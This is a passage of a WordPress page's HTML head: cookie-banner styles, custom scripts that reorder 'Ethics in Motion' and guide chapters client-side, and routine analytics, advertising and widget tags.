.cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.whitecollaradvice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whitecollaradvice.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whitecollaradvice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/**
 * Ethics in Motion Reorder - Client-side only pagination
 * Sorts chapters from oldest to newest (Chapter 1 first)
 * NO URL changes, NO navigation - everything happens on same page
 * Based on the working prepare-updated-guide script
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/ethics-in-motion/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Ethics in Motion reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = 'asc'; // Always oldest to newest for this page
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()} (Oldest to Newest)`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS (same as reference)
    function injectStyles() {
        const styleId = 'ethics-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/ethics-in-motion/'
                : `/ethics-in-motion/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) {
            console.error('❌ Grid container not found');
            return;
        }
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            
            // Try multiple patterns for chapter detection
            let chapterNum = 999;
            const patterns = [
                /Chapter\s+(\d+)/i,           // "Chapter 15"
                /\(Chapter\s+(\d+)\)/i,       // "(Chapter 15)"
                /Chapter\s+([A-Za-z]+)/i      // "Chapter One"
            ];
            
            for (const pattern of patterns) {
                const match = title.match(pattern);
                if (match) {
                    if (/^\d+$/.test(match[1])) {
                        chapterNum = parseInt(match[1]);
                    } else {
                        // Handle word numbers
                        const wordNumbers = {
                            'one': 1, 'two': 2, 'three': 3, 'four': 4, 'five': 5,
                            'six': 6, 'seven': 7, 'eight': 8, 'nine': 9, 'ten': 10,
                            'eleven': 11, 'twelve': 12, 'thirteen': 13, 'fourteen': 14, 'fifteen': 15
                        };
                        const word = match[1].toLowerCase();
                        chapterNum = wordNumbers[word] || 999;
                    }
                    break;
                }
            }
            
            // Check for Preface or Epilogue
            if (title.toLowerCase().includes('preface')) {
                chapterNum = 0;
            } else if (title.toLowerCase().includes('epilogue')) {
                chapterNum = 1000;
            }
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort: Always oldest to newest (ascending)
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return a.chapterNum - b.chapterNum; // Chapter 1 first
            }
            return a.date - b.date; // Older dates first
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => {
            if (p.chapterNum === 0) return 'Preface';
            if (p.chapterNum === 1000) return 'Epilogue';
            return `Ch${p.chapterNum}`;
        }).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination (same as reference)
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing Ethics in Motion reorder...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/**
 * Advanced Post Reorder - Client-side only pagination
 * NO URL changes, NO navigation - everything happens on same page
 * Click buttons to switch pages without reloading
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/prepare-updated-guide/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Client-side reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = orderParam === 'desc' ? 'desc' : 'asc';
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()}`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS
    function injectStyles() {
        const styleId = 'post-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/prepare-updated-guide/'
                : `/prepare-updated-guide/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            const chapterMatch = title.match(/Chapter\s+(\d+)/i);
            const chapterNum = chapterMatch ? parseInt(chapterMatch[1]) : 999;
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return sortOrder === 'asc' 
                    ? a.chapterNum - b.chapterNum 
                    : b.chapterNum - a.chapterNum;
            }
            return sortOrder === 'asc' ? a.date - b.date : b.date - a.date;
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => p.chapterNum).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script nowprocket nitro-exclude seraph-accel-crit="1" data-cfasync="false" src="https://cdn.seoplatform.io/injector.js?websiteId=26508"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

-- End of the comment --> 
<!-- Clarity tracking code for https://whitecollaradvice.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ui2qwc2y8f");
</script>
<!-- end Simple Custom CSS and JS -->
<style>
@media (max-width: 768px) {
.over .elementor-widget-wrap.elementor-element-populated {
margin:0px !important;
}
.over {
    overflow-x: hidden !important;
}
.ui-split-animate {
    width: 100% !important;
}
}
</style><meta name="generator" content="webp-uploads 2.6.0">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["1-life-before-federal-prison","justin-paperny","prepare"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGWR4CTD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script><script type="text/javascript" src="https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>

<script>
  gtag('config', 'AW-779954230/_3k7CNKhyKQZELbQ9PMC', {
    'phone_conversion_number': '(704) 654-1604'
  });
</script>
<script
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
 data-widget-id="66d1943a1c55f8fd34761961"  >
 </script>
<meta name="theme-color" content="#385FF6" />
        <link rel="shortcut icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        <link rel="apple-touch-icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.spec{
	color:#385ff6;
}

.uicore-navbar:not(.uicore-left-menu) .uicore-branding {
    padding-right: 20px;
    height: 60px;
}


/********blog-page*******/
.blogs-section .format-standard .elementor-post__thumbnail.elementor-fit-height img {
    width: 100% !important;
    max-width: 100% !important;
